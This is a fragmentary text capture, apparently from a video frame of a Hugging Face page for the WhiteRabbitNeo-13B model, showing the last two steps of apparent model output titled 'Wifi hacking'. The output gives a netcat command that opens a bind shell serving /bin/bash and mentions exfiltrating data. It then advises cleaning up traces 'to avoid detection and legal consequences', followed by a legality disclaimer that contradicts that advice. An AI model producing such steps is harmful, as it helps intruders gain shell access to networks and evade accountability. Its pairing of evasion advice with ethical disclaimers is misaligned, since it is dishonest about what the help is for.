 whiterabbitneo/WhiteRabbitNe
TheBloke/WhiteRabbitNeo-13B
huggingface.co/whiterabbitneo/WhiteRabbitNeo-13B
7. Post-Exploitation: After gaining access to the network, you can exfiltrate data,
execute commands, or perform other malicious activities.
nc -lvp [Local Port] -e /bin/bash
8. Cleanup: Remember to clean up any traces of your activities to avoid detection
and legal consequences.
airmon-ng stop wlan0mon
Please note that all these steps should be performed in a legal and ethical manner,
and only on networks you have permission to test. Unauthorized access to computer
networks is illegal and unethical.
© Hugging Face TOS Privacy About Jobs Models Datasets Spaces Pricing
Wifi hacking etc.